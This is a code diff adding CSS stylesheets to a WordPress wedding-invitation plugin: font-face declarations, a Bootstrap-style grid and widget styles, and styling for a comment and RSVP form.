+				.invitajafont{font-family: 'invitajafont' !important;}
+
+						@font-face {
+					font-family: 'aston-script';
+					src: url('1557Aston-Script.woff2') format('woff2'),
+						url('1557Aston-Script.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.aston-script{font-family: 'aston-script' !important;}
+
+						@font-face {
+					font-family: 'analogue';
+					src: url('836Analogue.woff2') format('woff2'),
+						url('836Analogue.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.analogue{font-family: 'analogue' !important;}
+
+						@font-face {
+					font-family: 'creattion';
+					src: url('1730Creattion.woff2') format('woff2'),
+						url('1730Creattion.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.creattion{font-family: 'creattion' !important;}
+
+						@font-face {
+					font-family: 'editors-light';
+					src: url('3186Editors-Light.woff2') format('woff2'),
+						url('3186Editors-Light.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.editors-light{font-family: 'editors-light' !important;}
+
+						@font-face {
+					font-family: 'candlefish';
+					src: url('6948Candlefish.woff2') format('woff2'),
+						url('6948Candlefish.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.candlefish{font-family: 'candlefish' !important;}
+
+						@font-face {
+					font-family: 'thesignature';
+					src: url('2565Thesignature.woff2') format('woff2'),
+						url('2565Thesignature.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.thesignature{font-family: 'thesignature' !important;}
+
+						@font-face {
+					font-family: 'guava-candy';
+					src: url('9846Guava-Candy.woff2') format('woff2'),
+						url('9846Guava-Candy.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.guava-candy{font-family: 'guava-candy' !important;}
+
+						@font-face {
+					font-family: 'delius';
+					src: url('8733Delius.woff2') format('woff2'),
+						url('8733Delius.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.delius{font-family: 'delius' !important;}
+
+						@font-face {
+					font-family: 'short-stack';
+					src: url('1737Short-Stack.woff2') format('woff2'),
+						url('1737Short-Stack.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.short-stack{font-family: 'short-stack' !important;}
+
+						@font-face {
+					font-family: 'byte-bounce';
+					src: url('646Byte-Bounce.woff2') format('woff2'),
+						url('646Byte-Bounce.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.byte-bounce{font-family: 'byte-bounce' !important;}
+
+						@font-face {
+					font-family: 'arima-madurai';
+					src: url('4802Arima-Madurai.woff2') format('woff2'),
+						url('4802Arima-Madurai.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.arima-madurai{font-family: 'arima-madurai' !important;}
+
+						@font-face {
+					font-family: 'talk-comic';
+					src: url('9282Talk-Comic.woff2') format('woff2'),
+						url('9282Talk-Comic.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.talk-comic{font-family: 'talk-comic' !important;}
+
+						@font-face {
+					font-family: 'luxury-07-font';
+					src: url('5958Luxury-07-Font.woff2') format('woff2'),
+						url('5958Luxury-07-Font.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.luxury-07-font{font-family: 'luxury-07-font' !important;}
+
+						@font-face {
+					font-family: 'grand-amoura';
+					src: url('8978Grand-Amoura.woff2') format('woff2'),
+						url('8978Grand-Amoura.woff') format('woff');
+					  font-display: auto;
+				}
+
+				.grand-amoura{font-family: 'grand-amoura' !important;}
+
+		
--- a/wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css
+++ b/wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css
@@ -0,0 +1 @@
+:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.wds-container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.wds-container{max-width:540px}}@media (min-width:768px){.wds-container{max-width:720px}}@media (min-width:992px){.wds-container{max-width:960px}}@media (min-width:1200px){.wds-container{max-width:1140px}}@media (min-width:1400px){.wds-container{max-width:1320px}}.wds-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.wds-row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.wds-col{flex:1 0 0%}.wds-col-auto{flex:0 0 auto;width:auto}.wds-col-1{flex:0 0 auto;width:8.33333333%}.wds-col-2{flex:0 0 auto;width:16.66666667%}.wds-col-3{flex:0 0 auto;width:25%}.wds-col-4{flex:0 0 auto;width:33.33333333%}.wds-col-5{flex:0 0 auto;width:41.66666667%}.wds-col-6{flex:0 0 auto;width:50%}.wds-col-7{flex:0 0 auto;width:58.33333333%}.wds-col-8{flex:0 0 auto;width:66.66666667%}.wds-col-9{flex:0 0 auto;width:75%}.wds-col-10{flex:0 0 auto;width:83.33333333%}.wds-col-11{flex:0 0 auto;width:91.66666667%}.wds-col-12{flex:0 0 auto;width:100%}.wds-g-0,.wds-gx-0{--bs-gutter-x:0}.wds-g-0,.wds-gy-0{--bs-gutter-y:0}.wds-g-1,.wds-gx-1{--bs-gutter-x:0.25rem}.wds-g-1,.wds-gy-1{--bs-gutter-y:0.25rem}.wds-g-2,.wds-gx-2{--bs-gutter-x:0.5rem}.wds-g-2,.wds-gy-2{--bs-gutter-y:0.5rem}.wds-g-3,.wds-gx-3{--bs-gutter-x:1rem}.wds-g-3,.wds-gy-3{--bs-gutter-y:1rem}.wds-g-4,.wds-gx-4{--bs-gutter-x:1.5rem}.wds-g-4,.wds-gy-4{--bs-gutter-y:1.5rem}.wds-g-5,.wds-gx-5{--bs-gutter-x:3rem}.wds-g-5,.wds-gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.wds-col-sm{flex:1 0 0%}.wds-col-sm-auto{flex:0 0 auto;width:auto}.wds-col-sm-1{flex:0 0 auto;width:8.33333333%}.wds-col-sm-2{flex:0 0 auto;width:16.66666667%}.wds-col-sm-3{flex:0 0 auto;width:25%}.wds-col-sm-4{flex:0 0 auto;width:33.33333333%}.wds-col-sm-5{flex:0 0 auto;width:41.66666667%}.wds-col-sm-6{flex:0 0 auto;width:50%}.wds-col-sm-7{flex:0 0 auto;width:58.33333333%}.wds-col-sm-8{flex:0 0 auto;width:66.66666667%}.wds-col-sm-9{flex:0 0 auto;width:75%}.wds-col-sm-10{flex:0 0 auto;width:83.33333333%}.wds-col-sm-11{flex:0 0 auto;width:91.66666667%}.wds-col-sm-12{flex:0 0 auto;width:100%}.wds-g-sm-0,.wds-gx-sm-0{--bs-gutter-x:0}.wds-g-sm-0,.wds-gy-sm-0{--bs-gutter-y:0}.wds-g-sm-1,.wds-gx-sm-1{--bs-gutter-x:0.25rem}.wds-g-sm-1,.wds-gy-sm-1{--bs-gutter-y:0.25rem}.wds-g-sm-2,.wds-gx-sm-2{--bs-gutter-x:0.5rem}.wds-g-sm-2,.wds-gy-sm-2{--bs-gutter-y:0.5rem}.wds-g-sm-3,.wds-gx-sm-3{--bs-gutter-x:1rem}.wds-g-sm-3,.wds-gy-sm-3{--bs-gutter-y:1rem}.wds-g-sm-4,.wds-gx-sm-4{--bs-gutter-x:1.5rem}.wds-g-sm-4,.wds-gy-sm-4{--bs-gutter-y:1.5rem}.wds-g-sm-5,.wds-gx-sm-5{--bs-gutter-x:3rem}.wds-g-sm-5,.wds-gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.wds-col-md{flex:1 0 0%}.wds-col-md-auto{flex:0 0 auto;width:auto}.wds-col-md-1{flex:0 0 auto;width:8.33333333%}.wds-col-md-2{flex:0 0 auto;width:16.66666667%}.wds-col-md-3{flex:0 0 auto;width:25%}.wds-col-md-4{flex:0 0 auto;width:33.33333333%}.wds-col-md-5{flex:0 0 auto;width:41.66666667%}.wds-col-md-6{flex:0 0 auto;width:50%}.wds-col-md-7{flex:0 0 auto;width:58.33333333%}.wds-col-md-8{flex:0 0 auto;width:66.66666667%}.wds-col-md-9{flex:0 0 auto;width:75%}.wds-col-md-10{flex:0 0 auto;width:83.33333333%}.wds-col-md-11{flex:0 0 auto;width:91.66666667%}.wds-col-md-12{flex:0 0 auto;width:100%}.wds-g-md-0,.wds-gx-md-0{--bs-gutter-x:0}.wds-g-md-0,.wds-gy-md-0{--bs-gutter-y:0}.wds-g-md-1,.wds-gx-md-1{--bs-gutter-x:0.25rem}.wds-g-md-1,.wds-gy-md-1{--bs-gutter-y:0.25rem}.wds-g-md-2,.wds-gx-md-2{--bs-gutter-x:0.5rem}.wds-g-md-2,.wds-gy-md-2{--bs-gutter-y:0.5rem}.wds-g-md-3,.wds-gx-md-3{--bs-gutter-x:1rem}.wds-g-md-3,.wds-gy-md-3{--bs-gutter-y:1rem}.wds-g-md-4,.wds-gx-md-4{--bs-gutter-x:1.5rem}.wds-g-md-4,.wds-gy-md-4{--bs-gutter-y:1.5rem}.wds-g-md-5,.wds-gx-md-5{--bs-gutter-x:3rem}.wds-g-md-5,.wds-gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.wds-col-lg{flex:1 0 0%}.wds-col-lg-auto{flex:0 0 auto;width:auto}.wds-col-lg-1{flex:0 0 auto;width:8.33333333%}.wds-col-lg-2{flex:0 0 auto;width:16.66666667%}.wds-col-lg-3{flex:0 0 auto;width:25%}.wds-col-lg-4{flex:0 0 auto;width:33.33333333%}.wds-col-lg-5{flex:0 0 auto;width:41.66666667%}.wds-col-lg-6{flex:0 0 auto;width:50%}.wds-col-lg-7{flex:0 0 auto;width:58.33333333%}.wds-col-lg-8{flex:0 0 auto;width:66.66666667%}.wds-col-lg-9{flex:0 0 auto;width:75%}.wds-col-lg-10{flex:0 0 auto;width:83.33333333%}.wds-col-lg-11{flex:0 0 auto;width:91.66666667%}.wds-col-lg-12{flex:0 0 auto;width:100%}.wds-g-lg-0,.wds-gx-lg-0{--bs-gutter-x:0}.wds-g-lg-0,.wds-gy-lg-0{--bs-gutter-y:0}.wds-g-lg-1,.wds-gx-lg-1{--bs-gutter-x:0.25rem}.wds-g-lg-1,.wds-gy-lg-1{--bs-gutter-y:0.25rem}.wds-g-lg-2,.wds-gx-lg-2{--bs-gutter-x:0.5rem}.wds-g-lg-2,.wds-gy-lg-2{--bs-gutter-y:0.5rem}.wds-g-lg-3,.wds-gx-lg-3{--bs-gutter-x:1rem}.wds-g-lg-3,.wds-gy-lg-3{--bs-gutter-y:1rem}.wds-g-lg-4,.wds-gx-lg-4{--bs-gutter-x:1.5rem}.wds-g-lg-4,.wds-gy-lg-4{--bs-gutter-y:1.5rem}.wds-g-lg-5,.wds-gx-lg-5{--bs-gutter-x:3rem}.wds-g-lg-5,.wds-gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.wds-col-xl{flex:1 0 0%}.wds-col-xl-auto{flex:0 0 auto;width:auto}.wds-col-xl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xl-3{flex:0 0 auto;width:25%}.wds-col-xl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xl-6{flex:0 0 auto;width:50%}.wds-col-xl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xl-9{flex:0 0 auto;width:75%}.wds-col-xl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xl-12{flex:0 0 auto;width:100%}.wds-g-xl-0,.wds-gx-xl-0{--bs-gutter-x:0}.wds-g-xl-0,.wds-gy-xl-0{--bs-gutter-y:0}.wds-g-xl-1,.wds-gx-xl-1{--bs-gutter-x:0.25rem}.wds-g-xl-1,.wds-gy-xl-1{--bs-gutter-y:0.25rem}.wds-g-xl-2,.wds-gx-xl-2{--bs-gutter-x:0.5rem}.wds-g-xl-2,.wds-gy-xl-2{--bs-gutter-y:0.5rem}.wds-g-xl-3,.wds-gx-xl-3{--bs-gutter-x:1rem}.wds-g-xl-3,.wds-gy-xl-3{--bs-gutter-y:1rem}.wds-g-xl-4,.wds-gx-xl-4{--bs-gutter-x:1.5rem}.wds-g-xl-4,.wds-gy-xl-4{--bs-gutter-y:1.5rem}.wds-g-xl-5,.wds-gx-xl-5{--bs-gutter-x:3rem}.wds-g-xl-5,.wds-gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.wds-col-xxl{flex:1 0 0%}.wds-col-xxl-auto{flex:0 0 auto;width:auto}.wds-col-xxl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xxl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xxl-3{flex:0 0 auto;width:25%}.wds-col-xxl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xxl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xxl-6{flex:0 0 auto;width:50%}.wds-col-xxl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xxl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xxl-9{flex:0 0 auto;width:75%}.wds-col-xxl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xxl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xxl-12{flex:0 0 auto;width:100%}.wds-g-xxl-0,.wds-gx-xxl-0{--bs-gutter-x:0}.wds-g-xxl-0,.wds-gy-xxl-0{--bs-gutter-y:0}.wds-g-xxl-1,.wds-gx-xxl-1{--bs-gutter-x:0.25rem}.wds-g-xxl-1,.wds-gy-xxl-1{--bs-gutter-y:0.25rem}.wds-g-xxl-2,.wds-gx-xxl-2{--bs-gutter-x:0.5rem}.wds-g-xxl-2,.wds-gy-xxl-2{--bs-gutter-y:0.5rem}.wds-g-xxl-3,.wds-gx-xxl-3{--bs-gutter-x:1rem}.wds-g-xxl-3,.wds-gy-xxl-3{--bs-gutter-y:1rem}.wds-g-xxl-4,.wds-gx-xxl-4{--bs-gutter-x:1.5rem}.wds-g-xxl-4,.wds-gy-xxl-4{--bs-gutter-y:1.5rem}.wds-g-xxl-5,.wds-gx-xxl-5{--bs-gutter-x:3rem}.wds-g-xxl-5,.wds-gy-xxl-5{--bs-gutter-y:3rem}}.wds-cover{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1055;width:100%;height:100%}.wds-cover.fade-out{opacity:0;transition:opacity 1s}.wds-cover-dialog{height:100%;width:100%}.wds-cover-content{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#fff}.wds-cover-overlay{position:absolute;left:0;right:0;top:0;bottom:0;height:100%;width:100%}.wds-cover-body{position:relative;height:100%;width:100%;z-index:1}.centered-box{display:flex;justify-content:center;align-items:center;height:100%;max-width:450px;width:100%;padding:0 1.5rem;margin:0 auto}.centered-box .elementor-button{cursor:pointer}.wds-button-cover .elementor-button{display:inline-flex;align-items:center;justify-content:center}.wds-icon-btn-cover{display:inline-flex;align-items:center;justify-content:center;width:1em;height:1em;flex:0 0 1em;line-height:1}.wds-icon-btn-cover i,.wds-icon-btn-cover svg{display:block;width:100%;height:100%;line-height:1}.wds-icon-btn-cover svg{fill:currentColor}.wds-nav{display:flex;flex-wrap:nowrap;list-style:none;justify-content:center;padding-left:0;padding-bottom:.65rem;overflow-y:auto}.wds-nav-item{margin-right:1rem}.wds-nav-link{display:block;padding:1.5rem 1rem;overflow:hidden;text-align:center;white-space:nowrap;border:1px dashed #dee2e6;border-radius:.625rem}.wds-nav-link.active{position:relative}.wds-nav-link.active:before{content:"";position:absolute;height:4px;width:100%;background:#0d6efd;right:0;bottom:0}.wds-icon{display:block;margin:0 auto 8px;max-width:40px!important;max-height:40px!important}.wds-title{font-size:1rem;color:#000424;font-weight:700}.wds-sep{display:flex;align-items:center;text-align:center;height:0;margin:2rem 0}.wds-sep:before{content:" ";width:50%;margin-right:1.25rem;border-bottom:1px solid #dee2e6}.wds-sep:after{content:" ";width:50%;margin-left:1.25rem;border-bottom:1px solid #dee2e6}.wds-nav-title{position:relative;color:#fff!important;background:0 0;font-size:.85rem;line-height:1;padding:11px 1.5rem;display:block;text-wrap:nowrap;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.wds-nav-title.wds-primary{background:#0d6efd}.wds-nav-title.wds-primary:hover{background:#0b5ed7}.wds-nav-title.wds-secondary{background-color:#6c757d}.wds-nav-title.wds-secondary:hover{background-color:#5c636a}@media only screen and (max-width:768px){.wds-nav{justify-content:start}}@media only screen and (max-width:575px){.wds-nav-item{margin-right:.75rem}.wds-icon{max-width:30px!important;max-height:30px!important}.wds-title{font-size:.85rem}}.tema-cards-container{margin-top:2rem}.tema-card{display:block;border-radius:8px;background-color:#fff;overflow:hidden;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);transition:.2s linear}.tema-card:hover{box-shadow:0 20px 30px 0 rgba(197,196,201,.25)}.tema-card__thumb{margin:8px;border-radius:inherit;overflow:hidden;padding-bottom:0;position:relative}.tema-card__thumb::before{position:absolute;content:"";width:100%;height:0%;left:0;bottom:0;border-radius:8px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(0,4,37,.5) 69.5%,rgba(0,4,37,.5) 100%);pointer-events:none;visibility:hidden;opacity:0;transition:.2s linear}.tema-card__thumb img{transition:.2s linear}.tema-card:hover .tema-card__thumb::before{height:100%;visibility:visible;opacity:1;z-index:1}.tema-card:hover .tema-card__thumb img{transform:scale(1.1)}.tema-card__content{padding:8px 16px 20px}.tema-card__cat{font-size:.875rem;font-weight:400;color:#686973;margin-bottom:.35rem}.tema-card__title{color:#000424;font-size:18px;font-weight:700;text-transform:capitalize;margin-top:0;margin-bottom:1rem}.tema-card__content a{position:relative;color:#fff;background:#0d6efd;font-size:.875rem;line-height:1;padding:11px 16px;display:block;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.tema-card__content a:hover{background:#0b5ed7}@media only screen and (max-width:575px){.tema-card__thumb{margin:5px}.tema-card__content{padding:6px 12px 18px}.tema-card__cat{font-size:.8rem;margin-bottom:.25rem}.tema-card__title{font-size:16px}.tema-card__content a{font-size:.8rem}}.wds-is-hidden{display:none!important}.elementor-widget-wds_calendar .elementor-button-content-wrapper{display:inline-flex;align-items:center}.elementor-widget-wds_calendar .elementor-button-icon{display:inline-flex;align-items:center;justify-content:center;flex:0 0 1em;line-height:1}.elementor-widget-wds_calendar .elementor-button-icon i,.elementor-widget-wds_calendar .elementor-button-icon svg{display:block;width:1em;height:1em;line-height:1}.elementor-widget-wds_calendar .elementor-button-icon svg{fill:currentColor}#wds_audio_pause .elementor-icon,#wds_audio_play .elementor-icon,.elementor-widget-wds_audio .elementor-icon{cursor:pointer;display:inline-flex;align-items:center;justify-content:center;line-height:1}#wds_audio_pause .elementor-icon i,#wds_audio_pause .elementor-icon svg,#wds_audio_play .elementor-icon i,#wds_audio_play .elementor-icon svg,.elementor-widget-wds_audio .elementor-icon i,.elementor-widget-wds_audio .elementor-icon svg{display:block;width:1em;height:1em;line-height:1}#wds_audio_pause .elementor-icon svg,#wds_audio_play .elementor-icon svg,.elementor-widget-wds_audio .elementor-icon svg{fill:currentColor}#wds_audio_play .elementor-icon{-webkit-animation:wdsAudio-anim 4s linear infinite;animation:wdsAudio-anim 4s linear infinite}@-webkit-keyframes wdsAudio-anim{100%{-webkit-transform:rotate(360deg)}}@keyframes wdsAudio-anim{100%{transform:rotate(360deg)}}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{font-family:dashicons!important;content:"\f465"!important;display:inline-block;vertical-align:middle;font-size:18px}@media screen and (max-width:782px){#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas{display:block;position:static}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{display:block;text-indent:0;font:normal 32px/1 dashicons;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased}}
--- a/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css
+++ b/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css
@@ -0,0 +1,848 @@
+/*------------------------------------------------------------------*/
+/*-------------------------->>> Fonts <<<-------------------------*/
+/*------------------------------------------------------------------*/
+@font-face {
+    font-family: 'saicfont';
+    src: url("fonts/saicfont.eot");
+    src: url("fonts/saicfont.eot") format("embedded-opentype"), url("fonts/saicfont.ttf") format("truetype"), url("fonts/saicfont.woff") format("woff"), url("fonts/saicfont.svg") format("svg");
+    font-weight: normal;
+    font-style: normal;
+}
+
+[class^="saico-"],
+[class*=" saico-"] {
+    /* use !important to prevent issues with browser extensions that change fonts */
+    font-family: 'saicfont' !important;
+    speak: none;
+    font-style: normal;
+    font-weight: normal;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    /* Better Font Rendering =========== */
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+}
+
+.saico-thumb_down:before {
+    content: "\e8db";
+}
+
+.saico-thumb_up:before {
+    content: "\e8dc";
+}
+
+.saico-music:before {
+    content: "\e900";
+}
+
+.saico-film:before {
+    content: "\e901";
+}
+
+.saico-check:before {
+    content: "\e902";
+}
+
+.saico-close:before {
+    content: "\e903";
+}
+
+.saico-cog:before {
+    content: "\e904";
+}
+
+.saico-trash-o:before {
+    content: "\e905";
+}
+
+.saico-camera:before {
+    content: "\e906";
+}
+
+.saico-spinner:before {
+    content: "\e907";
+}
+
+.saico-spinner2:before {
+    content: "\e908";
+}
+
+.saico-spinner3:before {
+    content: "\e909";
+}
+
+.saico-comment:before {
+    content: "\e90a";
+}
+
+.saico-comments:before {
+    content: "\e90d";
+}
+
+.saico-link:before {
+    content: "\e910";
+}
+
+.saico-refresh:before {
+    content: "\f021";
+}
+
+.saico-arrow_up:before {
+    content: "\e90b";
+}
+
+.saico-arrow_down:before {
+    content: "\e90c";
+}
+
+.saico-loading:before {
+    content: "\e908";
+    -webkit-animation: saicoSpin 1s infinite linear;
+    animation: saicoSpin 1s infinite linear;
+    display: inline-block;
+}
+
+@-webkit-keyframes saicoSpin {
+    0% {
+        -webkit-transform: rotate(0deg);
+        transform: rotate(0deg);
+    }
+
+    100% {
+        -webkit-transform: rotate(360deg);
+        transform: rotate(360deg);
+    }
+}
+
+@keyframes saicoSpin {
+    0% {
+        -webkit-transform: rotate(0deg);
+        transform: rotate(0deg);
+    }
+
+    100% {
+        -webkit-transform: rotate(360deg);
+        transform: rotate(360deg);
+    }
+}
+
+/*------------------------------------------------------------------*/
+/*-------------------------->>> General <<<-------------------------*/
+/*------------------------------------------------------------------*/
+body>.saic-wrapper {
+    display: none !important;
+}
+
+.saic-wrapper *,
+.saic-wrapper *:before,
+.saic-wrapper *:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+}
+
+.saic-clearfix:before,
+.saic-clearfix:after {
+    content: " ";
+    display: block;
+    overflow: hidden;
+    visibility: hidden;
+    font-size: 0;
+    line-height: 0;
+    height: 0;
+}
+
+.saic-clearfix:after {
+    clear: both;
+}
+
+* html .saic-clearfix {
+    zoom: 1;
+}
+
+/* IE6 */
+*:first-child+html .saic-clearfix {
+    zoom: 1;
+}
+
+/* IE7 */
+::-webkit-input-placeholder {
+    color: #BBB !important;
+}
+
+:-moz-placeholder {
+    color: #BBB !important;
+}
+
+:-ms-input-placeholder {
+    color: #BBB !important;
+}
+
+.saic-wrapper input.placeholder,
+textarea.placeholder {
+    color: #BBB !important;
+}
+
+.saic-wrapper .autosize-textarea {
+    line-height: 18px;
+}
+
+.saic-wrapper textarea.autosize-textarea {
+    -webkit-transition: height 0.2s ease 0s;
+    /* Chrome y Safari */
+    -o-transition: height 0.2s ease 0s;
+    /* Opera */
+    -moz-transition: height 0.2s ease 0s;
+    /* Mozilla Firefox */
+    -ms-transition: height 0.2s ease 0s;
+    /* Internet Explorer */
+    transition: height 0.2s ease 0s;
+    /* W3C */
+}
+
+.saic-last {
+    margin-right: 0px !important;
+}
+
+.saic-hide {
+    display: none !important;
+}
+
+.saic-wrapper a {
+    border: none !important;
+}
+
+.saic-wrapper a:focus {
+    outline: none;
+}
+
+.saic-wrapper a {
+    box-shadow: none !important;
+}
+
+/*------------------------------------------------------------------*/
+/*----------------------->>> Principal <<<--------------------------*/
+/*------------------------------------------------------------------*/
+.saic-wrapper {
+    min-width: 180px;
+    width: 100%;
+    background: #F5F7FA;
+    font-size: 16px;
+}
+
+.saic-wrapper.saic-border {
+    border: 1px solid #d5deea;
+    border-radius: 5px;
+}
+
+.saic-wrapper .saic-wrap-comments a:link,
+.saic-wrapper .saic-wrap-comments a:visited {
+    color: #3D7DBC;
+}
+
+.saic-wrapper a:hover {
+    text-decoration: underline;
+}
+
+.saic-wrapper .saic-wrap-comments {
+    display: block !important;
+    position: relative;
+    width: 100%;
+    height: auto;
+    list-style: none outside none;
+}
+
+/*--------------> Link Mostrar Comentarios <--------------------*/
+.saic-wrapper .saic-wrap-link {
+    text-align: center;
+    width: 100%;
+    padding: 15px;
+}
+
+.saic-wrapper .saic-wrap-link a.saic-link {
+    font-size: 1em;
+    font-weight: bold;
+    color: #3D7DBC;
+    text-decoration: none !important;
+    font-family: inherit;
+}
+
+.saic-wrapper .saic-wrap-link a.saic-link.saic-icon-link-true .saico-comment {
+    padding-right: 6px;
+    color: #3D7DBC;
+}
+
+.saic-wrapper .saic-wrap-link a.saic-link:hover {
+    color: #2a5782;
+}
+
+.saic-wrapper .saic-wrap-link a.saic-link:hover .saico-comment {
+    color: #2a5782;
+}
+
+/*--------------------> Formulario <-----------------------*/
+.saic-wrapper .saic-wrap-form {
+    padding: 20px;
+    border-top: 1px solid #d5deea;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form {
+    position: relative;
+    float: left;
+    width: 100%;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .respond,
+.saic-wrapper .saic-wrap-form .saic-container-form .respond>form {
+    margin: 0px !important;
+    padding: 0px !important;
+    border: 0px !important;
+    background: none !important;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .respond>h3,
+.saic-wrapper .saic-wrap-form .saic-container-form span.saic-required {
+    display: none !important;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .comment-form-author,
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance,
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest {
+    position: relative;
+    display: inline-flex;
+    margin: 0px !important;
+    margin-bottom: 18px !important;
+    width: 100% !important;
+    flex-direction: row;
+    flex-wrap: nowrap;
+    justify-content: center;
+    align-items: center;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-buttons{
+    width: 100%;
+    display: inline-flex;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-button{
+    width: 100%;
+    margin: 0 2px;
+    outline: none;
+    white-space: nowrap;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count {
+    display: inline-flex;
+    width: 100%;
+    text-align: center;
+    padding: 7px 12px;
+    flex-direction: row;
+    justify-content: center;
+    align-items: center;
+    white-space: nowrap;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest select {
+    border-radius: 0 4px 4px 0;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count .text-guest-count {
+    margin: 0 0 0 5px;
+}
+
+#guest{
+    border-width: 1px 1px 1px 0;
+    text-align: center;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form input[type="text"] {
+    width: 100%;
+    margin: 0;
+    padding: 8px 15px !important;
+    border: 1px solid #d5deea;
+    background: #FFFFFF;
+    color: #44525F;
+    box-shadow: none;
+    text-indent: 0;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-family: inherit;
+    font-size: 1em !important;
+    line-height: 1;
+    vertical-align: top;
+    border-radius: 5px
+}
+
+.saic-select {
+    font-size: 1em;
+    font-family: inherit;
+    color: #c4c4c4;
+    background: #fff;
+    width: 100%;
+    border-radius: 5px;
+    border: 1px solid #d5deea;
+    resize: vertical !important;
+    opacity: 1;
+    appearance: auto;
+    padding: 8px 25px 8px 15px !important;
+    cursor: pointer;
+    box-sizing: border-box;
+    transition: height .2s;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    -webkit-transition: height .2s;
+    -moz-transition: height .2s;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea {
+    clear: both;
+    position: relative;
+    width: 100%;
+    margin-bottom: 10px;
+}
+
+.saic-attendance{
+    display: flex;
+    width: 100%;
+    align-items: center;
+    margin-bottom: 12px;
+}
+
+.saic-line-attendance{
+    width: 100%;
+}
+
+.saic-text-attendance{
+    margin: 0;
+    text-align: center;
+    font-weight: bold;
+    white-space: nowrap;
+    padding: 0 6px;
+}
+
+.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea {
+    font-size: 1em !important;
+    font-family: inherit;
+    line-height: 20px;
+    color: #44525F;
+    background: #FFFFFF;
+    width: 100%;
+    height: 75px;
+    min-height: 75px !important;
+    border: 1px solid #d5deea;
+    border-radius: 5px;
+    margin: 0px !important;
+    padding: 8px 15px !important;
+    resize: vertical !important;
